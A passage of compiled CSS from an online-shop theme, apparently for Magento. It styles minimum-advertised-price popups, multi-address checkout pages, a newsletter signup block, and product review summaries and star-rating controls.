  width: 1px;
}
.map-popup .popup-actions .action.close:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 30px;
  line-height: 22px;
  color: #ffffff;
  content: "\40";
  font-family: "athlete2";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.map-popup .popup-actions .action.close:hover:before {
  color: inherit;
}
.map-popup .popup-actions .action.close:active:before {
  color: inherit;
}
.map-popup .popup-actions .action.close:focus,
.map-popup .popup-actions .action.close:active {
  background: none;
  border: none;
}
.map-popup .popup-actions .action.close:hover {
  background: none;
  border: none;
}
.map-popup .popup-actions .action.close.disabled,
.map-popup .popup-actions .action.close[disabled],
fieldset[disabled] .map-popup .popup-actions .action.close {
  pointer-events: none;
  opacity: 0.5;
}
.map-popup.active {
  opacity: 1;
}
.map-popup .map-info-price {
  margin-bottom: 22px;
}
.map-popup .map-info-price .price-box {
  margin: 0 0 20px;
}
.map-popup .map-info-price .price-box .map-msrp {
  font-size: 15px;
  font-weight: 700;
  margin-bottom: 10px;
  text-transform: uppercase;
}
.map-popup .map-info-price .price-box .map-price {
  font-size: 14px;
  font-weight: 700;
  line-height: 1;
}
.map-popup .map-info-price .price-box .map-price label {
  text-transform: uppercase;
}
.map-popup .map-info-price .price-box .map-price .actual-price {
  display: block;
}
.map-popup .map-info-price .price-box .map-price .actual-price .price,
.map-popup .map-info-price .price-box .map-price .special-price .price {
  font-size: 34px;
  line-height: 1;
}
.map-popup .map-info-price .price-box .map-price .old-price .price {
  font-size: 24px;
  line-height: 1;
}
.map-popup .map-info-price .price-box .map-price .price-label {
  display: none;
}
.map-popup .map-info-price .price-box .old-price .price-wrapper {
  color: #d6d6d6;
}
.map-popup .map-info-price .price-box .old-price .price-wrapper span {
  color: #d6d6d6;
}
.map-popup .map-info-price .price-box .label:after {
  content: ': ';
}
.map-popup .regular-price .price-label {
  display: none;
}
.product-options-bottom .map-old-price,
.product-info-main .map-old-price {
  margin-right: 10px;
}
.product-options-bottom .map-old-price,
.product-info-main .map-old-price,
.product-options-bottom .map-show-info,
.product-info-main .map-show-info {
  font-weight: 700;
  letter-spacing: -0.03em;
  text-transform: uppercase;
}
.product-options-bottom .map-show-info:not(:last-child),
.product-info-main .map-show-info:not(:last-child) {
  margin-right: 5px;
}
.product-options-bottom .map-show-info:first-child,
.product-info-main .map-show-info:first-child {
  margin-top: 5px;
}
.product-options-bottom .product-info-price .map-show-info,
.product-info-main .product-info-price .map-show-info {
  display: block;
}
.map-old-price {
  text-decoration: none;
}
.map-old-price .price-wrapper {
  text-decoration: line-through;
}
.map-form-addtocart {
  display: inline-block;
  text-align: center;
}
.map-form-addtocart img {
  display: block;
  margin: 0 auto;
}
button.map-show-info {
  background-image: none;
  -moz-box-sizing: content-box;
  box-shadow: none;
  line-height: inherit;
  text-shadow: none;
  font-weight: 400;
  line-height: 1.42857143;
  margin: 0;
  padding: 0;
  color: #000000;
  text-decoration: none;
  background: none;
  border: 0;
  display: inline;
}
button.map-show-info:focus,
button.map-show-info:active {
  background: none;
  border: none;
}
button.map-show-info:hover {
  background: none;
  border: none;
}
button.map-show-info.disabled,
button.map-show-info[disabled],
fieldset[disabled] button.map-show-info {
  pointer-events: none;
  opacity: 0.5;
}
button.map-show-info:visited {
  color: #000000;
  text-decoration: none;
}
button.map-show-info:hover {
  color: #000000;
  text-decoration: none;
}
button.map-show-info:active {
  color: #000000;
  text-decoration: none;
}
button.map-show-info:hover,
button.map-show-info:active,
button.map-show-info:focus {
  background: none;
  border: 0;
}
button.map-show-info.disabled,
button.map-show-info[disabled],
fieldset[disabled] button.map-show-info {
  color: #000000;
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
  text-decoration: underline;
}
.multicheckout .table:not(.cart):not(.totals) > thead > tr > th {
  border: none;
}
.multicheckout .box-content {
  margin: 10px 0;
}
.multicheckout.results h3,
.multicheckout.success h3 {
  font-size: 1.6rem;
  margin-bottom: 20px;
  margin-top: 30px;
}
.multicheckout.results h3 a,
.multicheckout.success h3 a {
  color: #333333;
}
.multicheckout.results h3 a:hover,
.multicheckout.success h3 a:hover {
  text-decoration: none;
}
.multicheckout.results ul.orders-list,
.multicheckout.success ul.orders-list {
  list-style: none;
  padding-left: 0;
}
.multicheckout.results .orders-list,
.multicheckout.success .orders-list {
  margin-top: 25px;
  padding-left: 16px;
}
.multicheckout.results .orders-list .shipping-list .shipping-item,
.multicheckout.success .orders-list .shipping-list .shipping-item {
  margin-left: 84px;
}
.multicheckout.results .orders-list .shipping-list .shipping-label,
.multicheckout.success .orders-list .shipping-list .shipping-label {
  font-weight: 700;
  margin-right: 0;
}
.multicheckout.results .orders-list .shipping-list .shipping-address,
.multicheckout.success .orders-list .shipping-list .shipping-address {
  font-weight: 400;
}
.multicheckout.results .orders-list .shipping-list .error-block,
.multicheckout.success .orders-list .shipping-list .error-block {
  color: #ffffff;
}
.multicheckout.results .orders-list .shipping-list .error-block .error-label,
.multicheckout.success .orders-list .shipping-list .error-block .error-label {
  font-weight: 700;
  margin-right: 0;
}
.multicheckout.results .orders-list .shipping-list .error-block .error-description,
.multicheckout.success .orders-list .shipping-list .error-block .error-description {
  font-weight: 400;
}
.multicheckout.results .orders-succeed .orders-list,
.multicheckout.success .orders-succeed .orders-list {
  margin-top: 0;
}
.multicheckout.results .orders-succeed .orders-list .shipping-list .order-id,
.multicheckout.success .orders-succeed .orders-list .shipping-list .order-id {
  float: left;
}
.multicheckout.results .orders-succeed .orders-list .shipping-list .shipping-item,
.multicheckout.success .orders-succeed .orders-list .shipping-list .shipping-item {
  margin-left: 100px;
}
.multicheckout .title {
  margin-bottom: 30px;
}
.multicheckout .title strong {
  font-weight: 400;
}
.multicheckout .table-wrapper {
  margin-bottom: 0;
}
.multicheckout .table-wrapper .action.delete {
  display: inline-block;
}
.multicheckout .table-wrapper .col .qty {
  display: inline-block;
}
.multicheckout .table-wrapper .col.item .action.edit {
  margin-left: 8px;
  border-bottom: 2px solid;
  font-weight: 700;
  text-transform: uppercase;
}
.multicheckout:not(.address) .table-wrapper .product-item-name {
  margin: 0;
  text-transform: uppercase;
  font-weight: 600;
}
.multicheckout:not(.address) .table-wrapper .product-item-name a {
  font-weight: 600;
}
.multicheckout > .actions-toolbar {
  margin-top: 40px;
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-wrap: wrap;
}
.multicheckout .actions-toolbar > .secondary {
  display: block;
}
.multicheckout .actions-toolbar > .secondary .action {
  margin-bottom: 25px;
}
.multicheckout .actions-toolbar > .secondary .action.back {
  display: block;
  margin-left: 0;
}
.multicheckout .actions-toolbar > .primary {
  margin-right: 0;
}
.multicheckout .item-options {
  margin: 0 0 0;
}
.multicheckout .item-options dd {
  margin: 0 0 5px 5px;
}
.multicheckout .block .methods-shipping .item-content .fieldset > .field:before {
  display: none;
}
.multicheckout .block .methods-shipping .item-content .fieldset > .field .control {
  display: inline-block;
}
.multicheckout .block-title strong span,
.multicheckout .block-content .title strong span {
  color: #a6a6a6;
}
.multicheckout .block-content .title {
  border-bottom: none;
  padding-bottom: 0;
}
.multicheckout.order-review .block-title > strong {
  font-size: 2.4rem;
}
.multicheckout.order-review .block-shipping .block-content:not(:last-child) {
  margin-bottom: 40px;
}
.multicheckout.order-review .error-description {
  color: #ffffff;
  font-weight: 400;
  margin-bottom: 0;
  margin-top: 0;
}
.multicheckout .box-title span {
  margin-right: 0;
}
.multicheckout .box-shipping-method .price {
  font-weight: 700;
}
.multicheckout .box-billing-method .fieldset {
  margin: 0;
}
.multicheckout .box-billing-method .fieldset .legend.box-title {
  margin: 0 0 5px;
}
.multicheckout .checkout-review {
  background: #f8f8f8;
  margin-bottom: 25px;
  padding: 35px;
}
.multicheckout .checkout-review .actions-toolbar .action {
  width: 100%;
}
.multicheckout .checkout-review .grand.totals {
  font-size: 2.1rem;
  margin-bottom: 40px;
}
.multicheckout .checkout-review .grand.totals .mark {
  display: block;
  font-weight: 800;
  text-transform: uppercase;
}
.multicheckout .checkout-review .grand.totals .amount {
  font-size: 34px;
  font-weight: 800;
  letter-spacing: -2px;
  line-height: 1;
}
[class^='multishipping-'] .logo {
  margin-left: 0;
}
.multishipping-checkout-success .nav-sections {
  display: block;
}
.multishipping-checkout-success .multicheckout .action.primary {
  padding: 12px 16px;
  font-size: 14px;
  line-height: 1;
}
.multishipping-checkout-success .multicheckout .shipping-label {
  display: block;
}
.multishipping-checkout-success .multicheckout .order-id {
  font-weight: 600;
}
.multishipping-checkout-success .multicheckout .shipping-list {
  background: #f8f8f8;
  padding: 20px;
}
.multishipping-checkout-success .checkout-success-wrapper {
  max-width: 600px;
}
.block_newsletter_wrapper {
  float: none;
}
.block_newsletter_wrapper .block_newsletter_below {
  padding: 15px 0;
}
.block.newsletter {
  color: #a8a8a8;
  background: #1d1d1d;
  padding: 30px;
  margin-bottom: 20px;
  float: none;
}
.block.newsletter .form.subscribe {
  display: flex;
  width: 100%;
  flex-wrap: wrap;
}
.block.newsletter .form.subscribe .field-recaptcha {
  flex-basis: 100%;
  display: flex;
  justify-content: flex-end;
  margin-top: 10px;
  max-width: 100%;
}
.block.newsletter .fieldset {
  display: table-cell;
  margin: 0;
  padding: 0;
  vertical-align: top;
}
.block.newsletter .field {
  margin: 0;
}
.block.newsletter .field.newsletter {
  width: 100%;
  flex: 1;
}
.block.newsletter .field.newsletter .control {
  display: inline-block;
  text-decoration: none;
  display: block;
}
.block.newsletter .field.newsletter .control:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 20px;
  line-height: 38px;
  color: #c2c2c2;
  content: '\63';
  font-family: 'athlete2';
  margin: 0 12px;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.block.newsletter .field.newsletter .control:before {
  position: absolute;
}
.block.newsletter input {
  padding-left: 46px;
  border: none;
  background: #ffffff;
}
.block.newsletter input:hover,
.block.newsletter input:focus {
  border: none;
}
.block.newsletter .title {
  margin-top: -4px;
  margin-bottom: 15px;
  color: #333333;
  font-family: 'Open Sans', Helvetica, Arial, sans-serif;
  font-weight: 700;
  line-height: 1.1;
  font-size: 2.4rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  letter-spacing: -0.03em;
  text-transform: uppercase;
  color: #ffffff;
}
.block.newsletter .label {
  font-family: 'Roboto', Arial, sans-serif;
  margin-bottom: 10px;
  display: block;
}
.block.newsletter .action.primary {
  padding-top: 0;
  padding-bottom: 0;
  height: 38px;
}
.block.newsletter.inputs-style--underlined .newsletter .control:before {
  margin-left: 0;
  margin-top: -1px;
  color: #ffffff;
}
.block.newsletter.inputs-style--underlined input {
  border: none;
  border-bottom: 2px solid #fff;
  background-color: transparent;
  padding: 0 0 0 32px;
  transition: all 0.4s;
  border-radius: 0;
  color: #ffffff;
}
.block.newsletter.inputs-style--underlined input:focus,
.block.newsletter.inputs-style--underlined input:hover {
  border-bottom: 2px solid #fff;
}
.block.newsletter.inputs-style--underlined input::-webkit-input-placeholder {
  color: #ffffff;
}
.block.newsletter.inputs-style--underlined input::placeholder {
  color: #ffffff;
}
.block.newsletter.inputs-style--underlined input:-ms-input-placeholder {
  color: #ffffff;
}
.block.newsletter.inputs-style--underlined input::-ms-input-placeholder {
  color: #ffffff;
}
.footer.content .block.newsletter.newsletter-style--big {
  padding: 40px;
}
.footer.content .block.newsletter.newsletter-style--big .action.primary {
  padding: 0 26px;
  height: 46px;
  font-size: 16px;
}
.footer.content .block.newsletter.newsletter-style--big .title {
  font-size: 36px;
}
.footer.content .block.newsletter.newsletter-style--big .control input {
  height: 46px;
}
.footer.content .block.newsletter.newsletter-style--big .control:before {
  margin-top: -2px;
  line-height: 46px;
}
.footer.content .block.newsletter.newsletter-style--big.inputs-style--underlined input {
  border-width: 3px;
}
.footer--layout-4 .footer.content .block.newsletter,
.footer--layout-2 .footer.content .block.newsletter {
  min-height: 160px;
  padding: 40px 0;
  margin-bottom: 40px;
  position: relative;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-right: -15px;
  margin-left: -15px;
  align-items: center;
}
.footer--layout-4 .footer.content .block.newsletter.newsletter-style--big,
.footer--layout-2 .footer.content .block.newsletter.newsletter-style--big {
  padding: 60px 0;
}
.footer--layout-4 .footer.content .block.newsletter > *,
.footer--layout-2 .footer.content .block.newsletter > * {
  position: relative;
}
.footer--layout-4 .footer.content .block.newsletter .content,
.footer--layout-2 .footer.content .block.newsletter .content,
.footer--layout-4 .footer.content .block.newsletter .block_newsletter_info,
.footer--layout-2 .footer.content .block.newsletter .block_newsletter_info {
  flex-basis: 0;
  -ms-flex-positive: 1;
  flex-grow: 1;
  max-width: 100%;
  position: relative;
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
}
.footer--layout-4 .footer.content .block.newsletter:before,
.footer--layout-2 .footer.content .block.newsletter:before {
  content: '';
  position: absolute;
  left: -200%;
  right: -200%;
  top: 0;
  bottom: 0;
  display: block;
  background-color: inherit;
}
.footer--layout-4 .footer.content .block.newsletter {
  flex-direction: column;
  max-width: 590px;
  margin-left: auto;
  margin-right: auto;
}
.footer--layout-4 .footer.content .block.newsletter .block_newsletter_info {
  text-align: center;
}
.footer--layout-4 .footer.content .block.newsletter .form.subscribe {
  margin-top: 15px;
}
.product-info-main .product-reviews-summary .rating-summary {
  padding: 2px 7px;
  background: #000;
}
.extended-review-summary-wrapper {
  align-items: center;
  margin-top: 30px;
  display: flex;
}
.extended-review-summary-wrapper > .review-ratings {
  display: inline-block;
  margin-right: 50px;
}
.extended-review-summary-wrapper .number-of-ratings {
  display: inline-block;
  margin-right: 50px;
}
.extended-review-summary-wrapper .number-of-ratings .rating-item {
  font-weight: 800;
  text-transform: uppercase;
  font-size: 13px;
  padding-bottom: 4px;
  padding-top: 4px;
}
.extended-review-summary-wrapper .number-of-ratings .rating-number {
  margin-right: 10px;
}
.extended-review-summary-wrapper .number-of-ratings .rating-percent {
  display: inline-block;
}
.extended-review-summary-wrapper .number-of-ratings .rating-result {
  display: inline-block;
  vertical-align: middle;
  position: relative;
  width: 120px;
  margin-right: 10px;
}
.extended-review-summary-wrapper .number-of-ratings .rating-result:before {
  position: relative;
  z-index: 1;
  background: #4d4d4d;
  height: 3px;
  width: 100%;
  content: '';
  display: block;
  position: absolute;
}
.extended-review-summary-wrapper .number-of-ratings .rating-result span {
  display: block;
  overflow: hidden;
}
.extended-review-summary-wrapper .number-of-ratings .rating-result span:before {
  position: relative;
  z-index: 2;
  background: #ffe51e;
  height: 3px;
  content: '';
  display: block;
}
.extended-review-button {
  display: inline-block;
}
.product.data.items .review-fields-wrapper {
  padding: 30px 5px 5px;
  background: none;
}
.tabs-style--minimal .product.data.items .fieldset > .review-field-ratings.field:not(.choice),
.tabs-style--minimal .product.data.items .review-field-ratings {
  padding: 5px;
  background: none;
}
.extended-review-summary {
  width: 100%;
  max-width: 280px;
  background: #000;
  margin-right: 50px;
  display: flex;
  padding: 30px;
  text-align: center;
  color: #fff;
  align-self: stretch;
  justify-content: center;
  align-items: center;
}
.extended-review-summary .ratings-value {
  color: #333333;
  font-family: 'Poppins', 'Open Sans', Helvetica, Arial, sans-serif;
  font-weight: 800;
  line-height: 1.1;
  font-size: 4.8rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  font-family: 'Open Sans', Helvetica, Arial, sans-serif;
  display: inline-block;
  font-size: 60px;
  vertical-align: middle;
  margin-right: 15px;
  margin-bottom: 0;
  line-height: 1;
  color: #ffe51e;
}
.extended-review-summary .ratings-count {
  display: inline-block;
  vertical-align: middle;
  position: relative;
}
.extended-review-summary .ratings-count .label {
  font-size: 13px;
  font-weight: 700;
  text-transform: uppercase;
  display: block;
  margin-bottom: 10px;
}
.extended-review-summary .ratings-count .rating-result:before {
  position: relative;
  z-index: 1;
  background: #4d4d4d;
  height: 5px;
  width: 100%;
  content: '';
  display: block;
  position: absolute;
}
.extended-review-summary .ratings-count .rating-result span {
  display: block;
  overflow: hidden;
}
.extended-review-summary .ratings-count .rating-result span:before {
  position: relative;
  z-index: 2;
  background: #ffe51e;
  height: 5px;
  content: '';
  display: block;
}
.extended-review-summary .ratings-count .rating-result span span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.review-content {
  font-family: 'Roboto', Arial, sans-serif;
}
.review-content-left {
  display: inline-block;
  margin-right: 35px;
  max-width: 280px;
  width: 100%;
  vertical-align: top;
}
.review-content-right {
  display: inline-block;
  vertical-align: top;
  max-width: 700px;
  flex: 1;
}
.rating-summary {
  overflow: hidden;
  white-space: nowrap;
}
.rating-summary .rating-result {
  width: 67px;
  display: inline-block;
  position: relative;
  vertical-align: middle;
}
.rating-summary .rating-result:before {
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 1;
  -webkit-font-smoothing: antialiased;
  color: #4d4d4d;
  font-family: 'athlete2';
  font-size: 11px;
  height: 11px;
  letter-spacing: 3px;
  line-height: 11px;
  content: '\62' '\62' '\62' '\62' '\62';
  display: block;
  font-style: normal;
  font-weight: normal;
  speak: none;
}
.rating-summary .rating-result > span {
  display: block;
  overflow: hidden;
}
.rating-summary .rating-result > span:before {
  position: relative;
  z-index: 2;
  -webkit-font-smoothing: antialiased;
  color: #ffe51e;
  font-family: 'athlete2';
  font-size: 11px;
  height: 11px;
  letter-spacing: 3px;
  line-height: 11px;
  content: '\62' '\62' '\62' '\62' '\62';
  display: block;
  font-style: normal;
  font-weight: normal;
  speak: none;
}
.rating-summary .rating-result > span span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.rating-summary .rating-label {
  font-weight: 800;
  text-transform: uppercase;
  padding-bottom: 10px;
  font-size: 13px;
  padding-right: 20px;
}
.rating-summary .rating-result {
  float: right;
}
.rating-summary .rating-result > span:before,
.rating-summary .rating-result:before {
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.review-list .rating-summary {
  overflow: hidden;
  white-space: nowrap;
}
.review-list .rating-summary .rating-result {
  width: 181px;
  display: inline-block;
  position: relative;
  vertical-align: middle;
}
.review-list .rating-summary .rating-result:before {
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 1;
  -webkit-font-smoothing: antialiased;
  color: #000000;
  font-family: 'athlete2';
  font-size: 33px;
  height: 33px;
  letter-spacing: 4px;
  line-height: 33px;
  content: '\69' '\69' '\69' '\69' '\69';
  display: block;
  font-style: normal;
  font-weight: normal;
  speak: none;
}
.review-list .rating-summary .rating-result > span {
  display: block;
  overflow: hidden;
}
.review-list .rating-summary .rating-result > span:before {
  position: relative;
  z-index: 2;
  -webkit-font-smoothing: antialiased;
  color: #ffe51e;
  font-family: 'athlete2';
  font-size: 33px;
  height: 33px;
  letter-spacing: 4px;
  line-height: 33px;
  content: '\69' '\69' '\69' '\69' '\69';
  display: block;
  font-style: normal;
  font-weight: normal;
  speak: none;
}
.review-list .rating-summary .rating-result > span span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.review-list .rating-summary .rating-result {
  width: 161px;
}
.review-list .rating-summary .rating-label {
  font-weight: 800;
  text-transform: uppercase;
  padding-bottom: 10px;
  font-size: 13px;
}
.review-list .rating-summary .rating-result {
  float: right;
}
.review-list .rating-summary .rating-result:before,
.review-list .rating-summary .rating-result > span:before {
  font-size: 29px;
  height: 20px;
  line-height: 20px;
}
.product-reviews-summary .rating-summary .label,
.table-reviews .rating-summary .label {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.review-control-vote {
  overflow: hidden;
}
.review-control-vote:before {
  color: #4d4d4d;
  font-family: 'athlete2';
  font-size: 45px;
  height: 45px;
  letter-spacing: 3px;
  line-height: 45px;
  font-style: normal;
  font-weight: normal;
  speak: none;
  vertical-align: top;
  -webkit-font-smoothing: antialiased;
  content: '\68' '\68' '\68' '\68' '\68';
  display: block;
  position: absolute;
  z-index: 1;
}
.review-control-vote input[type="radio"] {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.review-control-vote input[type="radio"]:hover + label:before,
.review-control-vote input[type="radio"]:checked + label:before {
  opacity: 1;
}
.review-control-vote label {
  cursor: pointer;
  display: block;
  position: absolute;
}
.review-control-vote label span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.review-control-vote label:before {
  color: #ffe51e;
  font-family: 'athlete2';
  font-size: 45px;
  height: 45px;
  letter-spacing: 3px;
  line-height: 45px;
  font-style: normal;
  font-weight: normal;
  speak: none;
  vertical-align: top;
  -webkit-font-smoothing: antialiased;
  opacity: 0;
}
.review-control-vote label:hover:before {
  opacity: 1;
}
.review-control-vote label:hover ~ label:before {
  opacity: 0;
}
.review-control-vote .rating-5 {
  z-index: 2;
}
.review-control-vote .rating-5:before {
  content: '\68' '\68' '\68' '\68' '\68';
}
.review-control-vote .rating-4 {
  z-index: 3;
}
.review-control-vote .rating-4:before {
  content: '\68' '\68' '\68' '\68';
}
.review-control-vote .rating-3 {
  z-index: 4;
}
.review-control-vote .rating-3:before {
  content: '\68' '\68' '\68';
}
.review-control-vote .rating-2 {
  z-index: 5;
}
.review-control-vote .rating-2:before {
  content: '\68' '\68';
}
.review-control-vote .rating-1 {
  z-index: 6;
}
.review-control-vote .rating-1:before {
  content: '\68';
}
.review-control-vote:before,
.review-control-vote label:before {
  line-height: 22px;
  height: 22px;
}
.review-fields-wrapper {
  padding: 40px;
  background: #f8f8f8;
}
.review-fields-wrapper .field label {
  font-weight: 800;
  text-transform: uppercase;
  font-size: 13px;
}
.review-fields-wrapper .field .control {
  margin-bottom: 20px;
}
.inputs-style--underlined .review-fields-wrapper .field textarea,
.inputs-style--underlined .review-fields-wrapper .field input {
  border: none;
  border-bottom: 2px solid #c6c6c6;
  background-color: transparent;
  padding: 0;
  transition: all 0.4s;
  border-radius: 0;
  margin-bottom: 5px;
}
.inputs-style--underlined .review-fields-wrapper .field textarea:focus,
.inputs-style--underlined .review-fields-wrapper .field input:focus,
.inputs-style--underlined .review-fields-wrapper .field textarea:hover,
.inputs-style--underlined .review-fields-wrapper .field input:hover {
  border-color: #000;
}
.inputs-style--underlined .review-fields-wrapper .field textarea.mage-error,
.inputs-style--underlined .review-fields-wrapper .field input.mage-error {
  border-color: #ff0000;
}
.review-add {
  clear: both;
  margin-bottom: 50px;
}
.review-add .review-form .actions-toolbar.review-form-actions {
  margin: 0;
}
.review-add .fieldset .review-legend.legend {
  margin-top: 0;
}
#product-review-container {
  clear: both;
}
.block.add.review {
  margin-bottom: 40px;
}
.block.add.review > .title {
  color: #333333;
  font-family: 'Poppins', 'Open Sans', Helvetica, Arial, sans-serif;
  font-weight: 800;
  line-height: 1.1;
  font-size: 3.6rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
}
.block.add.review .legend {
  color: #333333;
  font-family: 'Poppins', 'Open Sans', Helvetica, Arial, sans-serif;
  font-weight: 800;
  line-height: 1.1;
  font-size: 3rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  margin: 0 0 20px;
}
.block.add.review .field.rating .label,
.block.add.review .field.rating .control {
  display: inline-block;
}
.block.reviews.list > .title {
  color: #333333;
  font-family: 'Poppins', 'Open Sans', Helvetica, Arial, sans-serif;
  font-weight: 800;
  line-height: 1.1;
  font-size: 3.6rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
}
.block.reviews.list .review.item {
  margin-bottom: 40px;
}
.block.reviews.list .review.title {
  color: #333333;
  font-family: 'Poppins', 'Open Sans', Helvetica, Arial, sans-serif;
  font-weight: 800;
  line-height: 1.1;
  font-size: 3rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
}
.data.table.reviews .rating-summary {
  margin-top: -4px;
}
.customer-review.view {
  margin-bottom: 20px;
}
.customer-review.view .review.title,
.customer-review.view .ratings-summary,
.customer-review.view .product-details {
  margin-bottom: 20px;
}
.product-reviews-summary {
  display: table;
  margin: 0 0 22px 0;
  /*
        .products.wrapper.list & {
            margin: 0 auto;
        }*/
}
.product-reviews-summary.empty {
  margin-left: 0;
}
.product-reviews-summary .rating-summary {
  display: table-cell;
  position: relative;
  text-align: left;
  vertical-align: middle;
}
.product-reviews-summary .reviews-actions {
  display: table-cell;
  line-height: 22px;
  vertical-align: middle;
}
.product-reviews-summary .reviews-actions a {
  margin-right: 5px;
}
.customer-review .product-details {
  margin-bottom: 40px;
}
.customer-review .product-media {
  float: left;
  margin-right: 3%;
  max-width: 285px;
  width: 30%;
}
.customer-review .review-details .customer-review-rating {
  margin-bottom: 20px;
}
.customer-review .review-details .customer-review-rating .item {
  margin-bottom: 0;
}
.customer-review .review-details .customer-review-rating .item:last-child {
  margin-bottom: 0;
}
.customer-review .review-details .review-title {
  color: #333333;
  font-family: 'Poppins', 'Open Sans', Helvetica, Arial, sans-serif;
  font-weight: 800;
  line-height: 1.1;
  font-size: 3rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  font-weight: 600;
  margin-bottom: 20px;
}
.customer-review .review-details .review-content {
  margin-bottom: 20px;
}
.customer-review .product-reviews-summary .rating-summary,
.customer-review .product-reviews-summary .reviews-actions {
  display: block;
}
.fieldset > .field.review-field-ratings {
  margin: 0;
  width: 100%;
}
.review-field-ratings legend {
  display: none;
}
.review-field-ratings .review-field-rating {
  display: block;
}
.review-field-ratings .review-field-rating .label,
.review-field-ratings .review-field-rating .control {
  display: inline-block;
}
.review-field-ratings .review-field-rating .control {
  width: 240px;
  float: right;
  min-height: 20px;
}
.review-field-ratings .review-field-rating .label {
  font-weight: 700;
  text-transform: uppercase;
  padding-bottom: 10px;
  font-size: 13px;
}
.review {
  /*&-content {
            margin-bottom: @indent__base;
        }*/
}
.review-toolbar {
  text-align: center;
}
.review-toolbar:first-child {
  display: none;
}
.review-toolbar .pages {
  border-bottom: 1px solid #c9c9c9;
  display: block;
  padding: 20px 0;
  text-align: center;
}
.review-toolbar .limiter {
  display: none;
}
.review-add .block-title {
  display: none;
}
.review-form {
  max-width: 500px;
}
.review-form .action.submit.primary {
  padding: 18px 27px;
}
.fieldset .review-legend.legend {
  color: #333333;
  font-family: 'Poppins', 'Open Sans', Helvetica, Arial, sans-serif;
  line-height: 1.1;
  font-size: 3rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  margin-bottom: 20px;
  font-size: 36px;
  font-weight: 800;
  line-height: 1;
  text-transform: uppercase;
  letter-spacing: -0.02em;
}
.fieldset .review-legend.legend strong {
  display: none;
}
.fieldset > .review-field-ratings.field:not(.choice),
.review-field-ratings {
  background: #000;
  color: #fff;
  padding: 40px 40px 30px 40px;
  position: relative;
}
.fieldset > .review-field-ratings.field:not(.choice) > .control,
.review-field-ratings > .control {
  width: 100%;
  display: inline-block;
}
.review-list {
  margin-bottom: 30px !important;
}
.review-list .block-title strong {
  /*display: block;
                margin-bottom: 30px;*/
  font-family: 'Poppins', 'Open Sans', Helvetica, Arial, sans-serif;
  font-size: 36px;
  font-weight: 800;
  line-height: 1;
  text-transform: uppercase;
  letter-spacing: -0.02em;
}
.review-item {
  border-bottom: 1px solid #e3e3e3;
  margin: 0;
  padding: 30px 0;
  display: flex;
  flex-flow: row;
}
.review-item:after {
  clear: both;
  content: '';
  display: table;
}
.review-item:last-child {
  border-width: 0;
}
.review-ratings {
  margin-bottom: 0;
  max-width: 100%;
}
.review-details {
  margin-bottom: 15px;
}
.review-author {
  display: inline;
  font-weight: 800;
  text-transform: uppercase;
  font-size: 13px;
}
.review-author strong {
  font-weight: 800;
}
.review-date {
  font-size: 13px;
  color: #a2a2a2;
}
.review-title {
  color: #333333;
  font-family: 'Poppins', 'Open Sans', Helvetica, Arial, sans-serif;
  font-weight: 800;
  line-height: 1.1;
  font-size: 3rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  font-size: 20px;
  text-transform: uppercase;
  margin: 0 0 20px;
}
@media (min-width: 1025px) and (max-width: 1160px) {
  .extended-review-summary-wrapper.columns-3 .extended-review-summary,
  .extended-review-summary-wrapper.columns-4 .extended-review-summary {
    max-width: 260px;
    margin-right: 30px;
    padding: 25px;
  }
  .extended-review-summary-wrapper.columns-3 .number-of-ratings,
  .extended-review-summary-wrapper.columns-4 .number-of-ratings {
    margin-right: 30px;
  }
  .extended-review-summary-wrapper.columns-3 .number-of-ratings .rating-result,
  .extended-review-summary-wrapper.columns-4 .number-of-ratings .rating-result {
    margin-right: 5px;
    width: 110px;
  }
  .extended-review-summary-wrapper.columns-3 > .review-ratings,
  .extended-review-summary-wrapper.columns-4 > .review-ratings {
    margin-right: 30px;
  }
  .extended-review-summary-wrapper.columns-3 .rating-summary .rating-label,
  .extended-review-summary-wrapper.columns-4 .rating-summary .rating-label {
    padding-right: 12px;
  }
  .extended-review-summary-wrapper.columns-3 > div:last-child,
  .extended-review-summary-wrapper.columns-4 > div:last-child {
    margin-right: 0;
  }
  .extended-review-summary-wrapper.columns-3 .extended-review-button .action.primary,
